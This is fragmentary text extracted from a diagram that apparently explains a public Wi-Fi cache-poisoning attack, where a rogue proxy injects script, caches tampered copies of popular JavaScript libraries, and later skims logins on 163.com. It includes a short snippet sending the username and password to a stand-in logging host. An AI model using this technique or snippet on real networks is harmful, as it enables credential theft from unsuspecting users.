 Host Account Password
www.126.com somebody@126.com 888888
www.163.com jack@163.com 123567890
Log Svc
12 Hack Code Running...
$('#btn_login').click( function() {
new Image().src = 'log.xxx.com/' + $('#user').val() + $('#pwd').val();
});
NetEase
X http://www.163.com
xx xx xx xx xx xx xx xx
xx xx xx xx xx xx
jack@163.com
********
Login
xx xx xx
xxxxxxx xxx
xxxxxxx xxx
xxxxx xxxxxxx
xxxxxxx xxxx
xxxxx xxxxxxxxx
xx xx
xxxxxxx xxx
GET www.163.com
8
Internet
3
Proxy
11
GET /xxxx/ntes_jslib.js?1
<html>
<head>
<title>NetEase</title>
9
<script src='/xxxx/ntes_jslib.js'></script>
</head>
<body>
.......
</body>
</html>
1
ABC 3G 09:32 PM
Wi-Fi Networks
TP-LINK-xxx
KFC-Wifi
TP-LINK-xxx
TP-LINK-xxx
TP-LINK-xxx
CMCC
Other... >
SSID: KFC-Wifi
N days later ...
GET www.baidu.com
2
Baidu
X http://www.baidu.com
Baidu
xx xx xx xx xx xx
xxxx
4
HTML injected
<html>
<head>
<title>Baidu</title>
</head>
<body>
.......
</body>
5
<!-- INJECT CODE -->
<script>...</script>
</html>
GET /xxxx/ntes_jslib.js
6
// just cache
new Image().src = 'http://www.163.com/xxxxx/ntes_jslib.js';
new Image().src = 'http://www.sohu.com/xxxxx/jQuery.js';
new Image().src = 'http://www.sina.com/xxxxx/index-min.js';
new Image().src = 'http://www.taobao.com/xxxxx/sea.js';
.............
7
script wrapped
200 OK
Cache-Control max-age=999999999
Expires 2030-12-31 00:00:00
Cached
(function() {
//
// hack code ...
//
})();
10
// restore
document.write(
'<script src="http://www.163.com/xxxxx/ntes_jslib.js?1"></script>');
......